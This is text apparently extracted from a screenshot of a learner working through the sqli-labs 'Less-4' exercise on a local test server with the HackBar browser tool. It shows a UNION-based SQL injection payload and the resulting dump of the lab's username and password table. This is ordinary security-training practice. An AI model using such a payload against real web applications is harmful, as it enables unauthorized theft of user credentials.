 Less-4 Error Based- DoubleQuote
127.0.0.1:8081/Less-4/?id=-1") union select 1,2,group_concat(concat_ws('|',username,password)) fr
1
0
新手上路 vs2022(Visual Studi... 哔哩哔哩 ( ゜- ゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb|Dumb,Angelina|I-kill-
you,Dummy|p@ssword,secure|crappy,stupid|stupidity,superman|genious,batman|mob!le,admin|admin,admin1|admin1,ad
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8081/Less-4/
?id=-1") union select 1,2,group_concat(concat_ws('|',username,password)) from
security.users--+
Post data Referer User Agent Cookies Add Header Clear All